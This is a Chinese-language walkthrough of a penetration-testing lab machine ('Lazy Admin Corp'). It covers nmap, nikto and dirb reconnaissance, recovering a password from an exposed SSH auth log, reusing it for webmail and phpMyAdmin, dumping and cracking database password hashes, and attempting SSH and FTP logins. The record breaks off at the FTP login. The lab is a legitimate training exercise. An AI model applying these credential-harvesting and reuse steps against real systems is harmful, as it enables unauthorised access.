渗透方法:
- 网络扫描 (Nmap)
- HTTP /HTTPS目录暴力破解 (dirb/nikto)
- 获取Auth日志
- 登录phpmyadmin
- 窃取数据库凭证
- FTP登录获取tar文件
- SSH登录获取backup.sh
- 提取 tar 文件以获取shadow文件
- 哈希解密(john)
- sudo 提权
- 获取Flag
过程
一. 信息收集

1. 使用nmap扫描,确定IP
查看本机IP
ip a

扫描
nmap -sS 192.168.152.0/24

在浏览器打开,发现目标站点
查看网页源码
发现有隐藏标签,里面包含提示

<font class="hidden">
1. Have you seen our new cool forum yet?<br><br>
2. Do not post sensitive information to public!<br><br>
3. Different passwords for different services. What is that for?!<br><br>
4. What if you are able to break out of your cell and manage to enter another one?<br><br>
5. Some things change from time to time, others don't.<br><br>
6. Sorry, no more hints available. There where more before we had to restore a very old backup. :(</font>
1. 你看到我们新的很酷的论坛了吗?
2. 不要向公众发布敏感信息!
3.不同业务对应不同密码。那是干什么用的?!
4. 如果你能逃出你的牢房,并设法进入另一个牢房呢?
5. 有些事情会不时改变,有些则不会
6. 抱歉,没有更多提示了。在我们恢复一个非常旧的备份之前,还有更多。
2. 使用nmap进行全扫描,收集开放端口信息
nmap -A -p- 192.168.152.134
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.4a
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 5e:ef:f8:3b:4f:2f:2a:df:c7:fd:ca:ed:cf:e0:6c:34 (DSA)
| 2048 43:3d:26:11:8b:15:f1:c5:57:7c:23:3e:6a:1f:d0:53 (RSA)
|_ 256 e8:ad:b3:d1:d7:81:c9:56:cb:97:b2:b5:fd:76:c0:d8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu) mod_ssl/2.2.22 OpenSSL/1.0.1)
|_http-server-header: Apache/2.2.22 (Ubuntu) mod_ssl/2.2.22 OpenSSL/1.0.1
|_http-title: Lazy Admin Corp.
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu) mod_ssl/2.2.22 OpenSSL/1.0.1)
|_http-title: Lazy Admin Corp.
| ssl-cert: Subject: commonName=webhost
| Not valid before: 2022-12-21T20:52:52
|_Not valid after: 2032-12-18T20:52:52
|_ssl-date: 2022-12-21T13:17:50+00:00; -2s from scanner time.
|_http-server-header: Apache/2.2.22 (Ubuntu) mod_ssl/2.2.22 OpenSSL/1.0.1
465/tcp closed smtps
993/tcp open ssl/imap Dovecot imapd
|_ssl-date: 2022-12-21T13:17:50+00:00; -2s from scanner time.
| ssl-cert: Subject: commonName=webhost
| Not valid before: 2022-12-21T20:52:52
|_Not valid after: 2032-12-18T20:52:52
995/tcp open ssl/pop3s?
|_ssl-date: 2022-12-21T13:17:50+00:00; -2s from scanner time.
| ssl-cert: Subject: commonName=webhost
| Not valid before: 2022-12-21T20:52:52
|_Not valid after: 2032-12-18T20:52:52
MAC Address: 00:0C:29:76:B3:FC (VMware)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.13
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s
TRACEROUTE
HOP RTT ADDRESS
1 0.38 ms 192.168.152.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 338.77 seconds
3. 使用nikto扫描web漏洞信息
nikto -h http://192.168.152.134
+ Server: Apache/2.2.22 (Ubuntu) mod_ssl/2.2.22 OpenSSL/1.0.1
+ Server may leak inodes via ETags, header found with file /, inode: 11996, size: 1782, mtime: Fri Apr 12 01:33:56 2013
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ mod_ssl/2.2.22 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ OpenSSL/1.0.1 appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ mod_ssl/2.2.22 OpenSSL/1.0.1 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Cookie PHPSESSID created without the httponly flag
+ Cookie mlf2_usersettings created without the httponly flag
+ Cookie mlf2_last_visit created without the httponly flag
+ OSVDB-3092: /forum/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8725 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time: 2022-12-21 21:23:53 (GMT8) (22 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
发现敏感目录
+ OSVDB-3092: /forum/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
4. 使用dirb扫描敏感目录信息
4.1 http 扫描
dirb http://192.168.152.134
--- Scanning URL: http://192.168.152.134/ ----
+ http://192.168.152.134/cgi-bin/ (CODE:403|SIZE:210)
==> DIRECTORY: http://192.168.152.134/forum/
+ http://192.168.152.134/index (CODE:200|SIZE:1782)
+ http://192.168.152.134/index.html (CODE:200|SIZE:1782)
+ http://192.168.152.134/server-status (CODE:403|SIZE:215)
---- Entering directory: http://192.168.152.134/forum/ ---- ==> DIRECTORY: http://192.168.152.134/forum/backup/ ==> DIRECTORY: http://192.168.152.134/forum/config/ ==> DIRECTORY: http://192.168.152.134/forum/images/ ==> DIRECTORY: http://192.168.152.134/forum/includes/
+ http://192.168.152.134/forum/index (CODE:200|SIZE:7348)
+ http://192.168.152.134/forum/index.php (CODE:200|SIZE:7348) ==> DIRECTORY: http://192.168.152.134/forum/install/ ==> DIRECTORY: http://192.168.152.134/forum/js/ ==> DIRECTORY: http://192.168.152.134/forum/lang/
+ http://192.168.152.134/forum/LICENSE (CODE:200|SIZE:33093) ==> DIRECTORY: http://192.168.152.134/forum/modules/
+ http://192.168.152.134/forum/README (CODE:200|SIZE:730) ==> DIRECTORY: http://192.168.152.134/forum/templates_c/ ==> DIRECTORY: http://192.168.152.134/forum/themes/ ==> DIRECTORY: http://192.168.152.134/forum/update/
发现敏感目录
http://192.168.152.134/forum/
http://192.168.152.134/forum/index (CODE:200|SIZE:7348)
http://192.168.152.134/forum/index.php (CODE:200|SIZE:7348)
4.2 https 扫描
dirb https://192.168.152.134
---- Scanning URL: https://192.168.152.134/ ----
+ https://192.168.152.134/cgi-bin/ (CODE:403|SIZE:210)
==> DIRECTORY: https://192.168.152.134/forum/
+ https://192.168.152.134/index (CODE:200|SIZE:1782)
+ https://192.168.152.134/index.html (CODE:200|SIZE:1782)
==> DIRECTORY: https://192.168.152.134/phpmyadmin/
+ https://192.168.152.134/server-status (CODE:403|SIZE:215)
==> DIRECTORY: https://192.168.152.134/webmail/
发现敏感目录
https://192.168.152.134/phpmyadmin/
https://192.168.152.134/webmail/
二. 利用信息进行测试
1. 访问敏感目录并利用:
1.1 访问
-http://192.168.152.134/forum
-http://192.168.152.134/forum/index.php
发现是一个小论坛


1.2 查看login Attacks
1.2.1 网页是 ssh 登录的 auth 日志,查看日志时发现只有一次成功登录,来自用户mbrown。

1.2.2 将这个日志复制到一个文本文件中

1.2.3 尝试通过管道符筛选 登录ssh成功的invalid user
cat file.txt | grep "Invalid user "
┌──(root㉿Kali5ta)-[~]
└─# cat file.txt | grep "Invalid user "
Mar 7 11:15:28 testbox sshd[5759]: Invalid user michaelp from 10.10.2.131
Mar 7 11:15:28 testbox sshd[5760]: Invalid user patrickp from 10.10.2.131
Mar 7 11:15:28 testbox sshd[5763]: Invalid user marym from 10.10.2.131
Mar 7 11:15:28 testbox sshd[5765]: Invalid user genniege from 10.10.2.131
Mar 7 11:15:28 testbox sshd[5764]: Invalid user thompsont from 10.10.2.131
Mar 7 11:15:28 testbox sshd[5766]: Invalid user pmichael from 10.10.2.131
Mar 7 11:15:28 testbox sshd[5767]: Invalid user longe from 10.10.2.131
Mar 7 11:15:30 testbox sshd[5768]: Invalid user genniege from 10.10.2.131
Mar 7 11:15:30 testbox sshd[5775]: Invalid user benedictb from 10.10.2.131
Mar 7 11:15:31 testbox sshd[5777]: Invalid user thompsont from 10.10.2.131
Mar 7 11:15:32 testbox sshd[5772]: Invalid user !DFiuoTkbxtdk0! from 10.0.0.23
Mar 7 11:15:32 testbox sshd[5779]: Invalid user bbanter from 10.10.2.131
Mar 7 11:15:32 testbox sshd[5781]: Invalid user mmary from 10.10.2.131
Mar 7 11:15:32 testbox sshd[5783]: Invalid user genniege from 10.10.2.131
Mar 7 11:15:33 testbox sshd[5788]: Invalid user patrickp from 10.10.2.131
Mar 7 11:15:33 testbox sshd[5789]: Invalid user coffeec from 10.10.2.131
Mar 7 11:15:33 testbox sshd[5793]: Invalid user banterb from 10.10.2.131
Mar 7 11:15:33 testbox sshd[5795]: Invalid user ppatrick from 10.10.2.131
Mar 7 11:15:33 testbox sshd[5792]: Invalid user banterb from 10.10.2.131
Mar 7 11:15:33 testbox sshd[5794]: Invalid user adamsa from 10.10.2.131
Mar 7 11:15:35 testbox sshd[5800]: Invalid user tthompson from 10.10.2.131
Mar 7 11:15:35 testbox sshd[5803]: Invalid user mmary from 10.10.2.131
Mar 7 11:15:36 testbox sshd[5802]: Invalid user mmary from 10.10.2.131
Mar 7 11:15:36 testbox sshd[5804]: Invalid user pmichael from 10.10.2.131
查看含有open
cat file.txt | grep "open"
┌──(root㉿Kali5ta)-[~]
└─# cat file.txt | grep "open"
Mar 7 11:15:32 testbox sshd[5774]: pam_unix(sshd:session): session opened for user mbrown by (uid=0)
筛选5774
cat file.txt | grep "5774"
┌──(root㉿Kali5ta)-[~]
└─# cat file.txt | grep "5774"
Mar 7 11:15:32 testbox sshd[5774]: Connection from 10.0.0.23 port 35155
Mar 7 11:15:32 testbox sshd[5774]: Accepted keyboard-interactive/pam for mbrown from 10.0.0.23 port 35168 ssh2
Mar 7 11:15:32 testbox sshd[5774]: pam_unix(sshd:session): session opened for user mbrown by (uid=0)
Mar 7 11:15:32 testbox sshd[5774]: User child is on pid 5776
确定是mbrown用户
筛选10.0.0.23
cat file.txt | grep "10.0.0.23"
┌──(root㉿Kali5ta)-[~]
└─# cat file.txt | grep "10.0.0.23"
Mar 7 11:15:32 testbox sshd[5772]: Connection from 10.0.0.23 port 35154
Mar 7 11:15:32 testbox sshd[5772]: Invalid user !DFiuoTkbxtdk0! from 10.0.0.23
Mar 7 11:15:32 testbox sshd[5772]: Connection closed by 10.0.0.23 [preauth]
Mar 7 11:15:32 testbox sshd[5774]: Connection from 10.0.0.23 port 35155
Mar 7 11:15:32 testbox sshd[5774]: Accepted keyboard-interactive/pam for mbrown from 10.0.0.23 port 35168 ssh2
所以确定用户名及密码为:
mbrown:!DFiuoTkbxtdk0!
1.2.4 使用该账户进行登录

登录成功
1.2.5 查找账户内有用信息
找到Email

1.3 登录webmail
得到了邮箱,所以可以利用之前扫描到的敏感目录 https://192.168.152.134/webmail
登录:
账号:mb@lazyadmin.corp
密码:!DFiuoTkbxtdk0!

登录成功

查看邮件,发现PHPMyAdmin的root用户的密码

1.4 登录PHPMyAdmin
已经枚举过 /phpmyadmin 也是可用的,所以打开网址登录
> Username: root
> Password: S4!y.dk)j/_d1pKtX1

登录成功

1.5 查看MySQL数据库信息
在forum数据库的mlf2_userdata表中发现了用户名、密码

| username | password | name |
|---|---|---|
| admin | fd339d53bf599d4ec7281ace84a902dc2ca16c7f63cbb16261 | |
| RHedley | 31cbbdab9f5e1ebfa7d81267c258e29b5f9e171e6fcf7b1ba3 | Richard Hedley |
| MBrown | 8a1bae9881bfbfc68880d1e23d6a095e80db27b7c43e56ccc1 | Mark Brown |
| SWillard | c19038340b8f5d1fc70e9bfbc3336f7bf1e0935da5ef13d4ef | Sandy Willard |
解密不出什么东西
在mail数据库的maibox表中发现了用户名、密码

| username | password | name |
|---|---|---|
| admin | 20f1275ce5e67be2c06476333b68f585 | Richard Hedley |
| RHedley | 07255e7701a86ad1672765d15082f1a3 | Sandy Willard |
| MBrown | d768176c4486ce77787c73883406fe97 | Mark Brown |
| mp@lazyadmin.corp | fa514a9f39391658b15d5db542029aa6 | Miles Parker |
对密码进行MD5解密
20f1275ce5e67be2c06476333b68f585
07255e7701a86ad1672765d15082f1a3
20f1275ce5e67be2c06476333b68f585
20f1275ce5e67be2c06476333b68f585
python3 hash.py -f hash

两表对比可知
用户名:RHedley
密码:tum-ti-tum
然后我虚拟机莫名其妙的崩了,靶机的新IP为192.168.158.129
2. 使用已知账户及密码尝试登陆服务
信息搜集时发现开启了ssh服务及ftp服务,因此尝试登录这些服务
用户名:RHedley
密码:tum-ti-tum
2-1 登录ssh服务
ssh RHedley@192.168.158.129
无法登录

2-2 登录ftp服务
2-2-1-1 使用FileZilla
发现可以登录,但是无法读取目录列表

2-2-1-2 使用kali
ftp 192.168.158.129
登录成功
用户名:rhedley
密码: tum-ti-tum
┌──(root㉿Kali5ta)-[~]
└─# ftp 192.168.158.129
Connected to 192.168.158.129.
